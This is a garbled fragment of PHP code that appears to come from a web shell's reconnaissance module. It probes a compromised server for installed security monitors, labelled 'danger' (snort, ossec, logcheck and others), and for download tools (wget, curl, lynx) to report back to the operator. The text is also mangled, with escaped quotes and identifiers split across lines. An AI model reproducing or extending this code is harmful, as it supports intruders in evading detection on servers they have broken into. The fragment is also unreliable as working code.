
sentry\',\'snort\',\'ossec\',\'lidsadm\',\'t
cplodg\',\'sxid\',\'logcheck\',\'logwatch
\',\'sysmask\',\'zmbscap\',\'sawmill\',\'wor
mscan\',\'ninja\');

$downloaders=array(\'wget\',\'fetch\',\'lynx
\',\'links\',\'curl\',\'get\',\'lwp-mirror
\');

echo \'<br>\';

$temp=array();

foreach ($userful as $item)

if(XWhich($item))

$temp[]=$item;

XSecParam(\'Userful\',implode(\',\',$temp));

$temp=array();

foreach ($danger as $item)

if(XWhich($item))

$temp[]=$item;

XSecParam(\'Danger\',implode(\',\',$temp));

$temp=array();

foreach ($downloaders as $item) 

if(XWhich($item))

$temp[]=$item;

XSecParam(\'Downloaders\',implode(\',\',$tem
p));

echo \'<br/>\';
